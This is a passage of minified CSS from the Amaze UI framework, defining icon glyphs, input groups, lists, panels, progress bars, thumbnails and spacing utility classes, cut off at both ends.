icon-motorcycle:before{content:"\f21c"}.am-icon-street-view:before{content:"\f21d"}.am-icon-heartbeat:before{content:"\f21e"}.am-icon-venus:before{content:"\f221"}.am-icon-mars:before{content:"\f222"}.am-icon-mercury:before{content:"\f223"}.am-icon-intersex:before,.am-icon-transgender:before{content:"\f224"}.am-icon-transgender-alt:before{content:"\f225"}.am-icon-venus-double:before{content:"\f226"}.am-icon-mars-double:before{content:"\f227"}.am-icon-venus-mars:before{content:"\f228"}.am-icon-mars-stroke:before{content:"\f229"}.am-icon-mars-stroke-v:before{content:"\f22a"}.am-icon-mars-stroke-h:before{content:"\f22b"}.am-icon-neuter:before{content:"\f22c"}.am-icon-genderless:before{content:"\f22d"}.am-icon-facebook-official:before{content:"\f230"}.am-icon-pinterest-p:before{content:"\f231"}.am-icon-whatsapp:before{content:"\f232"}.am-icon-server:before{content:"\f233"}.am-icon-user-plus:before{content:"\f234"}.am-icon-user-times:before{content:"\f235"}.am-icon-bed:before,.am-icon-hotel:before{content:"\f236"}.am-icon-viacoin:before{content:"\f237"}.am-icon-train:before{content:"\f238"}.am-icon-subway:before{content:"\f239"}.am-icon-medium:before{content:"\f23a"}.am-icon-y-combinator:before,.am-icon-yc:before{content:"\f23b"}.am-icon-optin-monster:before{content:"\f23c"}.am-icon-opencart:before{content:"\f23d"}.am-icon-expeditedssl:before{content:"\f23e"}.am-icon-battery-4:before,.am-icon-battery-full:before{content:"\f240"}.am-icon-battery-3:before,.am-icon-battery-three-quarters:before{content:"\f241"}.am-icon-battery-2:before,.am-icon-battery-half:before{content:"\f242"}.am-icon-battery-1:before,.am-icon-battery-quarter:before{content:"\f243"}.am-icon-battery-0:before,.am-icon-battery-empty:before{content:"\f244"}.am-icon-mouse-pointer:before{content:"\f245"}.am-icon-i-cursor:before{content:"\f246"}.am-icon-object-group:before{content:"\f247"}.am-icon-object-ungroup:before{content:"\f248"}.am-icon-sticky-note:before{content:"\f249"}.am-icon-sticky-note-o:before{content:"\f24a"}.am-icon-cc-jcb:before{content:"\f24b"}.am-icon-cc-diners-club:before{content:"\f24c"}.am-icon-clone:before{content:"\f24d"}.am-icon-balance-scale:before{content:"\f24e"}.am-icon-hourglass-o:before{content:"\f250"}.am-icon-hourglass-1:before,.am-icon-hourglass-start:before{content:"\f251"}.am-icon-hourglass-2:before,.am-icon-hourglass-half:before{content:"\f252"}.am-icon-hourglass-3:before,.am-icon-hourglass-end:before{content:"\f253"}.am-icon-hourglass:before{content:"\f254"}.am-icon-hand-grab-o:before,.am-icon-hand-rock-o:before{content:"\f255"}.am-icon-hand-paper-o:before,.am-icon-hand-stop-o:before{content:"\f256"}.am-icon-hand-scissors-o:before{content:"\f257"}.am-icon-hand-lizard-o:before{content:"\f258"}.am-icon-hand-spock-o:before{content:"\f259"}.am-icon-hand-pointer-o:before{content:"\f25a"}.am-icon-hand-peace-o:before{content:"\f25b"}.am-icon-trademark:before{content:"\f25c"}.am-icon-registered:before{content:"\f25d"}.am-icon-creative-commons:before{content:"\f25e"}.am-icon-gg:before{content:"\f260"}.am-icon-gg-circle:before{content:"\f261"}.am-icon-tripadvisor:before{content:"\f262"}.am-icon-odnoklassniki:before{content:"\f263"}.am-icon-odnoklassniki-square:before{content:"\f264"}.am-icon-get-pocket:before{content:"\f265"}.am-icon-wikipedia-w:before{content:"\f266"}.am-icon-safari:before{content:"\f267"}.am-icon-chrome:before{content:"\f268"}.am-icon-firefox:before{content:"\f269"}.am-icon-opera:before{content:"\f26a"}.am-icon-internet-explorer:before{content:"\f26b"}.am-icon-television:before,.am-icon-tv:before{content:"\f26c"}.am-icon-contao:before{content:"\f26d"}.am-icon-500px:before{content:"\f26e"}.am-icon-amazon:before{content:"\f270"}.am-icon-calendar-plus-o:before{content:"\f271"}.am-icon-calendar-minus-o:before{content:"\f272"}.am-icon-calendar-times-o:before{content:"\f273"}.am-icon-calendar-check-o:before{content:"\f274"}.am-icon-industry:before{content:"\f275"}.am-icon-map-pin:before{content:"\f276"}.am-icon-map-signs:before{content:"\f277"}.am-icon-map-o:before{content:"\f278"}.am-icon-map:before{content:"\f279"}.am-icon-commenting:before{content:"\f27a"}.am-icon-commenting-o:before{content:"\f27b"}.am-icon-houzz:before{content:"\f27c"}.am-icon-vimeo:before{content:"\f27d"}.am-icon-black-tie:before{content:"\f27e"}.am-icon-fonticons:before{content:"\f280"}.am-icon-reddit-alien:before{content:"\f281"}.am-icon-edge:before{content:"\f282"}.am-icon-credit-card-alt:before{content:"\f283"}.am-icon-codiepie:before{content:"\f284"}.am-icon-modx:before{content:"\f285"}.am-icon-fort-awesome:before{content:"\f286"}.am-icon-usb:before{content:"\f287"}.am-icon-product-hunt:before{content:"\f288"}.am-icon-mixcloud:before{content:"\f289"}.am-icon-scribd:before{content:"\f28a"}.am-icon-pause-circle:before{content:"\f28b"}.am-icon-pause-circle-o:before{content:"\f28c"}.am-icon-stop-circle:before{content:"\f28d"}.am-icon-stop-circle-o:before{content:"\f28e"}.am-icon-shopping-bag:before{content:"\f290"}.am-icon-shopping-basket:before{content:"\f291"}.am-icon-hashtag:before{content:"\f292"}.am-icon-bluetooth:before{content:"\f293"}.am-icon-bluetooth-b:before{content:"\f294"}.am-icon-percent:before{content:"\f295"}.am-icon-gitlab:before{content:"\f296"}.am-icon-wpbeginner:before{content:"\f297"}.am-icon-wpforms:before{content:"\f298"}.am-icon-envira:before{content:"\f299"}.am-icon-universal-access:before{content:"\f29a"}.am-icon-wheelchair-alt:before{content:"\f29b"}.am-icon-question-circle-o:before{content:"\f29c"}.am-icon-blind:before{content:"\f29d"}.am-icon-audio-description:before{content:"\f29e"}.am-icon-volume-control-phone:before{content:"\f2a0"}.am-icon-braille:before{content:"\f2a1"}.am-icon-assistive-listening-systems:before{content:"\f2a2"}.am-icon-american-sign-language-interpreting:before,.am-icon-asl-interpreting:before{content:"\f2a3"}.am-icon-deaf:before,.am-icon-deafness:before,.am-icon-hard-of-hearing:before{content:"\f2a4"}.am-icon-glide:before{content:"\f2a5"}.am-icon-glide-g:before{content:"\f2a6"}.am-icon-sign-language:before,.am-icon-signing:before{content:"\f2a7"}.am-icon-low-vision:before{content:"\f2a8"}.am-icon-viadeo:before{content:"\f2a9"}.am-icon-viadeo-square:before{content:"\f2aa"}.am-icon-snapchat:before{content:"\f2ab"}.am-icon-snapchat-ghost:before{content:"\f2ac"}.am-icon-snapchat-square:before{content:"\f2ad"}.am-icon-pied-piper:before{content:"\f2ae"}.am-icon-first-order:before{content:"\f2b0"}.am-icon-yoast:before{content:"\f2b1"}.am-icon-themeisle:before{content:"\f2b2"}.am-icon-google-plus-circle:before,.am-icon-google-plus-official:before{content:"\f2b3"}.am-icon-fa:before,.am-icon-font-awesome:before{content:"\f2b4"}@-webkit-keyframes icon-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes icon-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.am-icon-spin{-webkit-animation:icon-spin 2s infinite linear;animation:icon-spin 2s infinite linear}.am-icon-pulse{-webkit-animation:icon-spin 1s infinite steps(8);animation:icon-spin 1s infinite steps(8)}.am-icon-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.am-icon-ul>li{position:relative}.am-icon-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.am-input-group{position:relative;display:table;border-collapse:separate}.am-input-group .am-form-field{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.am-input-group .am-form-field,.am-input-group-btn,.am-input-group-label{display:table-cell}.am-input-group .am-form-field:not(:first-child):not(:last-child),.am-input-group-btn:not(:first-child):not(:last-child),.am-input-group-label:not(:first-child):not(:last-child){border-radius:0}.am-input-group-btn,.am-input-group-label{width:1%;white-space:nowrap;vertical-align:middle}.am-input-group-label{height:38px;padding:0 1em;font-size:1.6rem;font-weight:400;line-height:36px;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:0}.am-input-group-label input[type=checkbox],.am-input-group-label input[type=radio]{margin-top:0}.am-input-group .am-form-field:first-child,.am-input-group-btn:first-child>.am-btn,.am-input-group-btn:first-child>.am-btn-group>.am-btn,.am-input-group-btn:first-child>.am-dropdown-toggle,.am-input-group-btn:last-child>.am-btn-group:not(:last-child)>.am-btn,.am-input-group-btn:last-child>.am-btn:not(:last-child):not(.dropdown-toggle),.am-input-group-label:first-child{border-bottom-right-radius:0;border-top-right-radius:0}.am-input-group-label:first-child{border-right:0}.am-input-group .am-form-field:last-child,.am-input-group-btn:first-child>.am-btn-group:not(:first-child)>.am-btn,.am-input-group-btn:first-child>.am-btn:not(:first-child),.am-input-group-btn:last-child>.am-btn,.am-input-group-btn:last-child>.am-btn-group>.am-btn,.am-input-group-btn:last-child>.am-dropdown-toggle,.am-input-group-label:last-child{border-bottom-left-radius:0;border-top-left-radius:0}.am-input-group-label:last-child{border-left:0}.am-input-group-btn{position:relative;font-size:0;white-space:nowrap}.am-input-group-btn>.am-btn{position:relative;border-color:#ccc}.am-input-group-btn>.am-btn+.am-btn{margin-left:-1px}.am-input-group-btn>.am-btn:active,.am-input-group-btn>.am-btn:focus,.am-input-group-btn>.am-btn:hover{z-index:2}.am-input-group-btn:first-child>.am-btn,.am-input-group-btn:first-child>.am-btn-group{margin-right:-2px}.am-input-group-btn:last-child>.am-btn,.am-input-group-btn:last-child>.am-btn-group{margin-left:-1px}.am-input-group .am-form-field,.am-input-group-btn>.am-btn{height:38px;padding-bottom:auto}.am-input-group-lg>.am-form-field,.am-input-group-lg>.am-input-group-btn>.am-btn,.am-input-group-lg>.am-input-group-label{height:42px;font-size:1.8rem!important}.am-input-group-lg>.am-input-group-label{line-height:40px}.am-input-group-sm>.am-form-field,.am-input-group-sm>.am-input-group-btn>.am-btn,.am-input-group-sm>.am-input-group-label{height:33px;font-size:1.4rem!important}.am-input-group-sm>.am-input-group-label{line-height:31px}.am-input-group-primary .am-input-group-label{background:#0e90d2;color:#fff}.am-input-group-primary .am-input-group-btn>.am-btn,.am-input-group-primary .am-input-group-label,.am-input-group-primary.am-input-group .am-form-field{border-color:#0e90d2}.am-input-group-secondary .am-input-group-label{background:#3bb4f2;color:#fff}.am-input-group-secondary .am-input-group-btn>.am-btn,.am-input-group-secondary .am-input-group-label,.am-input-group-secondary.am-input-group .am-form-field{border-color:#3bb4f2}.am-input-group-success .am-input-group-label{background:#5eb95e;color:#fff}.am-input-group-success .am-input-group-btn>.am-btn,.am-input-group-success .am-input-group-label,.am-input-group-success.am-input-group .am-form-field{border-color:#5eb95e}.am-input-group-warning .am-input-group-label{background:#F37B1D;color:#fff}.am-input-group-warning .am-input-group-btn>.am-btn,.am-input-group-warning .am-input-group-label,.am-input-group-warning.am-input-group .am-form-field{border-color:#F37B1D}.am-input-group-danger .am-input-group-label{background:#dd514c;color:#fff}.am-input-group-danger .am-input-group-btn>.am-btn,.am-input-group-danger .am-input-group-label,.am-input-group-danger.am-input-group .am-form-field{border-color:#dd514c}.am-list{margin-bottom:1.6rem;padding-left:0}.am-list>li{position:relative;display:block;margin-bottom:-1px;background-color:#fff;border:1px solid #dedede;border-width:1px 0}.am-list>li>a{display:block;padding:1rem 0}.am-list>li>a.am-active,.am-list>li>a.am-active:focus,.am-list>li>a.am-active:hover{z-index:2;color:#fff;background-color:#0e90d2;border-color:#0e90d2}.am-list>li>a.am-active .am-list-item-heading,.am-list>li>a.am-active:focus .am-list-item-heading,.am-list>li>a.am-active:hover .am-list-item-heading{color:inherit}.am-list>li>a.am-active .am-list-item-text,.am-list>li>a.am-active:focus .am-list-item-text,.am-list>li>a.am-active:hover .am-list-item-text{color:#b2e2fa}.am-list>li>.am-badge{float:right}.am-list>li>.am-badge+.am-badge{margin-right:5px}.am-list-static>li{padding:.8rem .2rem}.am-list-static.am-list-border>li{padding:1rem}.am-list-border>li,.am-list-bordered>li{border-width:1px}.am-list-border>li:first-child,.am-list-border>li:first-child>a,.am-list-bordered>li:first-child,.am-list-bordered>li:first-child>a{border-top-right-radius:0;border-top-left-radius:0}.am-list-border>li:last-child,.am-list-border>li:last-child>a,.am-list-bordered>li:last-child,.am-list-bordered>li:last-child>a{margin-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.am-list-border>li>a,.am-list-bordered>li>a{padding:1rem}.am-list-border>li>a:focus,.am-list-border>li>a:hover,.am-list-bordered>li>a:focus,.am-list-bordered>li>a:hover{background-color:#f5f5f5}.am-list-striped>li:nth-of-type(even){background:#f5f5f5}.am-list-item-hd{margin-top:0}.am-list-item-text{line-height:1.4;font-size:1.3rem;color:#999;margin:0}.am-panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:0;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.am-panel-hd{padding:.6rem 1.25rem;border-bottom:1px solid transparent;border-top-right-radius:0;border-top-left-radius:0}.am-panel-bd{padding:1.25rem}.am-panel-title{margin:0;font-size:100%;color:inherit}.am-panel-title>a{color:inherit}.am-panel-footer{padding:.6rem 1.25rem;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:0;border-bottom-left-radius:0}.am-panel-default{border-color:#ddd}.am-panel-default>.am-panel-hd{color:#444;background-color:#f5f5f5;border-color:#ddd}.am-panel-default>.am-panel-hd+.am-panel-collapse>.am-panel-bd{border-top-color:#ddd}.am-panel-default>.am-panel-footer+.am-panel-collapse>.am-panel-bd{border-bottom-color:#ddd}.am-panel-primary{border-color:#10a0ea}.am-panel-primary>.am-panel-hd{color:#fff;background-color:#0e90d2;border-color:#10a0ea}.am-panel-primary>.am-panel-hd+.am-panel-collapse>.am-panel-bd{border-top-color:#10a0ea}.am-panel-primary>.am-panel-footer+.am-panel-collapse>.am-panel-bd{border-bottom-color:#10a0ea}.am-panel-secondary{border-color:#caebfb}.am-panel-secondary>.am-panel-hd{color:#14a6ef;background-color:rgba(59,180,242,.15);border-color:#caebfb}.am-panel-secondary>.am-panel-hd+.am-panel-collapse>.am-panel-bd{border-top-color:#caebfb}.am-panel-secondary>.am-panel-footer+.am-panel-collapse>.am-panel-bd{border-bottom-color:#caebfb}.am-panel-success{border-color:#c9e7c9}.am-panel-success>.am-panel-hd{color:#5eb95e;background-color:rgba(94,185,94,.15);border-color:#c9e7c9}.am-panel-success>.am-panel-hd+.am-panel-collapse>.am-panel-bd{border-top-color:#c9e7c9}.am-panel-success>.am-panel-footer+.am-panel-collapse>.am-panel-bd{border-bottom-color:#c9e7c9}.am-panel-warning{border-color:#fbd0ae}.am-panel-warning>.am-panel-hd{color:#F37B1D;background-color:rgba(243,123,29,.15);border-color:#fbd0ae}.am-panel-warning>.am-panel-hd+.am-panel-collapse>.am-panel-bd{border-top-color:#fbd0ae}.am-panel-warning>.am-panel-footer+.am-panel-collapse>.am-panel-bd{border-bottom-color:#fbd0ae}.am-panel-danger{border-color:#f5cecd}.am-panel-danger>.am-panel-hd{color:#dd514c;background-color:rgba(221,81,76,.15);border-color:#f5cecd}.am-panel-danger>.am-panel-hd+.am-panel-collapse>.am-panel-bd{border-top-color:#f5cecd}.am-panel-danger>.am-panel-footer+.am-panel-collapse>.am-panel-bd{border-bottom-color:#f5cecd}.am-panel>.am-table{margin-bottom:0}.am-panel>.am-table:first-child{border-top-right-radius:0;border-top-left-radius:0}.am-panel>.am-table:first-child>tbody:first-child>tr:first-child td:first-child,.am-panel>.am-table:first-child>tbody:first-child>tr:first-child th:first-child,.am-panel>.am-table:first-child>thead:first-child>tr:first-child td:first-child,.am-panel>.am-table:first-child>thead:first-child>tr:first-child th:first-child{border-top-left-radius:0}.am-panel>.am-table:first-child>tbody:first-child>tr:first-child td:last-child,.am-panel>.am-table:first-child>tbody:first-child>tr:first-child th:last-child,.am-panel>.am-table:first-child>thead:first-child>tr:first-child td:last-child,.am-panel>.am-table:first-child>thead:first-child>tr:first-child th:last-child{border-top-right-radius:0}.am-panel>.am-table:last-child{border-bottom-right-radius:0;border-bottom-left-radius:0}.am-panel>.am-table:last-child>tbody:last-child>tr:last-child td:first-child,.am-panel>.am-table:last-child>tbody:last-child>tr:last-child th:first-child,.am-panel>.am-table:last-child>tfoot:last-child>tr:last-child td:first-child,.am-panel>.am-table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:0}.am-panel>.am-table:last-child>tbody:last-child>tr:last-child td:last-child,.am-panel>.am-table:last-child>tbody:last-child>tr:last-child th:last-child,.am-panel>.am-table:last-child>tfoot:last-child>tr:last-child td:last-child,.am-panel>.am-table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:0}.am-panel>.am-panel-bd+.am-table{border-top:1px solid #ddd}.am-panel>.am-table>tbody:first-child>tr:first-child td,.am-panel>.am-table>tbody:first-child>tr:first-child th{border-top:0}.am-panel>.am-table-bd{border:0}.am-panel>.am-table-bd>tbody>tr>td:first-child,.am-panel>.am-table-bd>tbody>tr>th:first-child,.am-panel>.am-table-bd>tfoot>tr>td:first-child,.am-panel>.am-table-bd>tfoot>tr>th:first-child,.am-panel>.am-table-bd>thead>tr>td:first-child,.am-panel>.am-table-bd>thead>tr>th:first-child{border-left:0}.am-panel>.am-table-bd>tbody>tr>td:last-child,.am-panel>.am-table-bd>tbody>tr>th:last-child,.am-panel>.am-table-bd>tfoot>tr>td:last-child,.am-panel>.am-table-bd>tfoot>tr>th:last-child,.am-panel>.am-table-bd>thead>tr>td:last-child,.am-panel>.am-table-bd>thead>tr>th:last-child{border-right:0}.am-panel>.am-table-bd>tbody>tr:first-child>td,.am-panel>.am-table-bd>tbody>tr:first-child>th,.am-panel>.am-table-bd>thead>tr:first-child>td,.am-panel>.am-table-bd>thead>tr:first-child>th{border-bottom:0}.am-panel>.am-table-bd>tbody>tr:last-child>td,.am-panel>.am-table-bd>tbody>tr:last-child>th,.am-panel>.am-table-bd>tfoot>tr:last-child>td,.am-panel>.am-table-bd>tfoot>tr:last-child>th{border-bottom:0}.am-panel>.am-list{margin:0}.am-panel>.am-list>li>a{padding-left:1rem;padding-right:1rem}.am-panel>.am-list-static li{padding-left:1rem;padding-right:1rem}.am-panel-group{margin-bottom:2rem}.am-panel-group .am-panel{margin-bottom:0;border-radius:0}.am-panel-group .am-panel+.am-panel{margin-top:6px}.am-panel-group .am-panel-hd{border-bottom:0}.am-panel-group .am-panel-hd+.am-panel-collapse .am-panel-bd{border-top:1px solid #ddd}.am-panel-group .am-panel-footer{border-top:0}.am-panel-group .am-panel-footer+.am-panel-collapse .am-panel-bd{border-bottom:1px solid #ddd}@-webkit-keyframes progress-bar-stripes{from{background-position:36px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:36px 0}to{background-position:0 0}}.am-progress{overflow:hidden;height:2rem;margin-bottom:2rem;background-color:#f5f5f5;border-radius:0;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.am-progress-bar{float:left;width:0;height:100%;font-size:1.2rem;line-height:2rem;color:#fff;text-align:center;background-color:#0e90d2;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition:width .6s ease;transition:width .6s ease}.am-progress-striped .am-progress-bar{background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,.15)),color-stop(.75,rgba(255,255,255,.15)),color-stop(.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:36px 36px;background-size:36px 36px}.am-progress.am-active .am-progress-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.am-progress-bar[aria-valuenow="1"],.am-progress-bar[aria-valuenow="2"]{min-width:30px}.am-progress-bar[aria-valuenow="0"]{color:#999;min-width:30px;background:0 0;-webkit-box-shadow:none;box-shadow:none}.am-progress-bar-secondary{background-color:#3bb4f2}.am-progress-striped .am-progress-bar-secondary{background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,.15)),color-stop(.75,rgba(255,255,255,.15)),color-stop(.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.am-progress-bar-success{background-color:#5eb95e}.am-progress-striped .am-progress-bar-success{background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,.15)),color-stop(.75,rgba(255,255,255,.15)),color-stop(.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.am-progress-bar-warning{background-color:#F37B1D}.am-progress-striped .am-progress-bar-warning{background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,.15)),color-stop(.75,rgba(255,255,255,.15)),color-stop(.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.am-progress-bar-danger{background-color:#dd514c}.am-progress-striped .am-progress-bar-danger{background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,.15)),color-stop(.75,rgba(255,255,255,.15)),color-stop(.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.am-progress-xs{height:.6rem}.am-progress-sm{height:1.2rem}.am-thumbnail{display:block;padding:2px;margin-bottom:2rem;background-color:#fff;border:1px solid #ddd;border-radius:0;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.am-thumbnail a>img,.am-thumbnail>img{margin-left:auto;margin-right:auto;display:block}.am-thumbnail a.am-thumbnail.active,.am-thumbnail a.am-thumbnail:focus,.am-thumbnail a.am-thumbnail:hover{border-color:#0e90d2;background-color:#fff}.am-thumbnail a>img,.am-thumbnail>img,img.am-thumbnail{max-width:100%;height:auto}.am-thumbnail-caption{margin:0;padding:.8rem;color:#333;font-weight:400}.am-thumbnail-caption :last-child{margin-bottom:0}.am-thumbnails{margin-left:-.5rem;margin-right:-.5rem}.am-thumbnails>li{padding:0 .5rem 1rem .5rem}.am-scrollable-horizontal{width:100%;overflow-y:hidden;overflow-x:auto;-ms-overflow-style:-ms-autohiding-scrollbar;-webkit-overflow-scrolling:touch}.am-scrollable-vertical{height:240px;overflow-y:scroll;-webkit-overflow-scrolling:touch;resize:vertical}.am-square{border-radius:0}.am-radius{border-radius:2px}.am-round{border-radius:1000px}.am-circle{border-radius:50%}.am-cf:after,.am-cf:before{content:" ";display:table}.am-cf:after{clear:both}.am-fl{float:left}.am-fr{float:right}.am-nbfc{overflow:hidden}.am-center{display:block;margin-left:auto;margin-right:auto}.am-block{display:block!important}.am-inline{display:inline!important}.am-inline-block{display:inline-block!important}.am-hide{display:none!important;visibility:hidden!important}.am-vertical-align{font-size:0}.am-vertical-align:before{content:'';display:inline-block;height:100%;vertical-align:middle}.am-vertical-align-bottom,.am-vertical-align-middle{display:inline-block;font-size:1.6rem;max-width:100%}.am-vertical-align-middle{vertical-align:middle}.am-vertical-align-bottom{vertical-align:bottom}.am-responsive-width{-webkit-box-sizing:border-box;box-sizing:border-box;max-width:100%;height:auto}.am-margin{margin:1.6rem}.am-margin-0{margin:0!important}.am-margin-xs{margin:.5rem}.am-margin-sm{margin:1rem}.am-margin-lg{margin:2.4rem}.am-margin-xl{margin:3.2rem}.am-margin-horizontal{margin-left:1.6rem;margin-right:1.6rem}.am-margin-horizontal-0{margin-left:0!important;margin-right:0!important}.am-margin-horizontal-xs{margin-left:.5rem;margin-right:.5rem}.am-margin-horizontal-sm{margin-left:1rem;margin-right:1rem}.am-margin-horizontal-lg{margin-left:2.4rem;margin-right:2.4rem}.am-margin-horizontal-xl{margin-left:3.2rem;margin-right:3.2rem}.am-margin-vertical{margin-top:1.6rem;margin-bottom:1.6rem}.am-margin-vertical-0{margin-top:0!important;margin-bottom:0!important}.am-margin-vertical-xs{margin-top:.5rem;margin-bottom:.5rem}.am-margin-vertical-sm{margin-top:1rem;margin-bottom:1rem}.am-margin-vertical-lg{margin-top:2.4rem;margin-bottom:2.4rem}.am-margin-vertical-xl{margin-top:3.2rem;margin-bottom:3.2rem}.am-margin-top{margin-top:1.6rem}.am-margin-top-0{margin-top:0!important}.am-margin-top-xs{margin-top:.5rem}.am-margin-top-sm{margin-top:1rem}.am-margin-top-lg{margin-top:2.4rem}.am-margin-top-xl{margin-top:3.2rem}.am-margin-bottom{margin-bottom:1.6rem}.am-margin-bottom-0{margin-bottom:0!important}.am-margin-bottom-xs{margin-bottom:.5rem}.am-margin-bottom-sm{margin-bottom:1rem}.am-margin-bottom-lg{margin-bottom:2.4rem}.am-margin-bottom-xl{margin-bottom:3.2rem}.am-margin-left{margin-left:1.6rem}.am-margin-left-0{margin-left:0!important}.am-margin-left-xs{margin-left:.5rem}.am-margin-left-sm{margin-left:1rem}.am-margin-left-lg{margin-left:2.4rem}.am-margin-left-xl{margin-left:3.2rem}.am-margin-right{margin-right:1.6rem}.am-margin-right-0{margin-right:0!important}.am-margin-right-xs{margin-right:.5rem}.am-margin-right-sm{margin-right:1rem}.am-margin-right-lg{margin-right:2.4rem}.am-margin-right-xl{margin-right:3.2rem}.am-padding{padding:1.6rem}.am-padding-0{padding:0!important}.am-padding-xs{padding:.5rem}.am-padding-sm{padding:1rem}.am-padding-lg{padding:2.4rem}.am-padding-xl{padding:3.2rem}.am-padding-horizontal{padding-left:1.6rem;padding-right:1.6rem}.am-padding-horizontal-0{padding-left:0!important;padding-right:0!important}.am-padding-horizontal-xs{padding-left:.5rem;padding-right:.5rem}.am-padding-horizontal-sm{padding-left:1rem;padding-right:1rem}.am-padding-horizontal-lg{padding-left:2.4rem;padding-right:2.4rem}.am-padding-horizontal-xl{padding-left:3.2rem;padding-right:3.2rem}.am-padding-vertical{padding-top:1.6rem;padding-bottom:1.6rem}.am-padding-vertical-0{padding-top:0!important;padding-bottom:0!important}.am-padding-vertical-xs{padding-top:.5rem;padding-bottom:.5rem}.am-padding-vertical-sm{padding-top:1rem;padding-bottom:1rem}.am-padding-vertical-lg{padding-top:2.4rem;padding-bottom:2.4rem}.am-padding-vertical-xl{padding-top:3.2rem;padding-bottom:3.2rem}.am-padding-top{padding-top:1.6rem}.am-padding-top-0{padding-top:0!important}.am-padding-top-xs{padding-top:.5rem}.am-padding-top-sm{padding-top:1rem}.am-padding-top-lg{padding-top:2.4rem}.am-padding-top-xl{padding-top:3.2rem}.am-padding-bottom{padding-bottom:1.6rem}.am-padding-bottom-0{padding-bottom:0!important}.am-padding-bottom-xs{padding-bottom:.5rem}.am-padding-bottom-sm{padding-bottom:1rem}.am-padding-bottom-lg{padding-bottom:2.4rem}.am-padding-bottom-xl{padding-bottom:3.2rem}.am-padding-left{padding-left:1.6rem}.am-padding-left-0{padding-left:0!important}.am-padding-left-xs{padding-left:.5rem}.am-padding-left-sm{padding-left:1rem}.am-padding-left-lg{padding-left:2.4rem}.am-padding-left-xl{padding-left:3.2rem}.am-padding-right{padding-right:1.6rem}.am-padding-right-0{padding-right:0!important}.am-padding-right-xs{padding-right:.5rem}.am-padding-right-sm{padding-right:1rem}.am-padding-right-lg{padding-right:2.4rem}.am-padding-right-xl{padding-right:3.2rem}@media only 